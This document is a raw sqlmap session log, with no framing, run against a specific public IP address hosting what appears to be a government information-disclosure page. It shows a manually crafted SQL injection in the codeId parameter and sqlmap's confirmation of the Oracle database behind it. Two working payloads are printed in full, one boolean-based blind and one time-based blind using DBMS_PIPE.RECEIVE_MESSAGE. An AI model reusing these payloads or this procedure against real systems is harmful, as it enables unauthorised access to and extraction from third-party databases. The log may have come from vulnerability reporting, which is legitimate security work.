 /sqlmap.py -u "http://61.49.18.65/xxgk/pages/getM
anuscriptByType_manuscript.action?codeId=-1'%20OR%203*2*1%3d6%20AND%20000675%3d000675%20--%20&type=A
_styleType"
{1.0-dev-nongit-20140831}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:54:22
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] n
[17:54:25] [WARNING] it appears that you have provided tainted parameter values ('codeId=-1'%20OR%20
3*2*1%3d6%20AND%20000675%3d000675%20--%20') with most probably leftover chars/statements from manual
SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to ru
n properly
are you sure you want to continue? [y/N] y
[17:54:25] [INFO] resuming back-end DBMS 'oracle'
[17:54:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: codeId
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: codeId=-3676' OR (8399=8399) AND 'pqwG' LIKE 'pqwG&type=A_styleType
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: codeId=-6486' OR 1820=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(104)||CHR(86)||CHR(74),5)
AND 'gCIY' LIKE 'gCIY&type=A_styleType
---
[17:54:26] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle